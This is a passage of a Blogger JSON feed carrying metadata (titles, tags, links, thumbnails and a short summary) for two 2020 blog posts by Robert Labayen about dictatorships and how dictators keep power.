Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/9131718505109956754"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/9131718505109956754"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/modern-dictatorships-when-legit.html","title":"Modern dictatorships: when \"legit\" governments became bullies"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIUGe6D3DWh_aI7oPe6FWSxVX_x7KkoGcIudTSAVrvmk2SmBHWx7ieHKi46b1Dv7C3asKGoWXdeReYC52z3PzsqT-O32xM1kZqJQ6lqK5dWEkt-FHK5Gn6Fxq36XNS3baG-geRz6hWxXha\/s72-c\/IMG_2845.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-1997352821223848534"},"published":{"$t":"2020-06-12T05:10:00.000-07:00"},"updated":{"$t":"2020-06-18T16:42:09.434-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"authoritarianism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"despotism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictatorship"}],"title":{"type":"text","$t":"How dictators stayed in power while ruining the economy"},"summary":{"type":"text","$t":"\n\n\n\n\nThe kings’ main problem was getting good sleep. Novelist Italo Calvino wrote in Under the Jaguar Sun, the king is “waiting for the moment you will be deposed, when you will take leave of the throne, the scepter, the crown, and your head.”\n\n\n\nWhen dictators snatched their power by murder or by maneuver, they know it’s only a matter of time that their co-conspirators will do it again. So, they"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/1997352821223848534\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/how-dictators-stayed-in-power-while.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/1997352821223848534"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/1997352821223848534"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/how-dictators-stayed-in-power-while.html","title":"How dictators stayed in power while ruining the economy"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5DTSgcUT1_g8qkap3zANnKdkYR30jVA5UZseHqVfbt2yNMSnB6N9VbbcjM2WICUy-PLCdNY8wNerAQBPGPZ9HBD2jBukL3jcNyB22GHiV3iskpniqyFCiSCe5Vrm7LCytlJSi5DM9Hdg\/s72-c\/IMG_2782.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});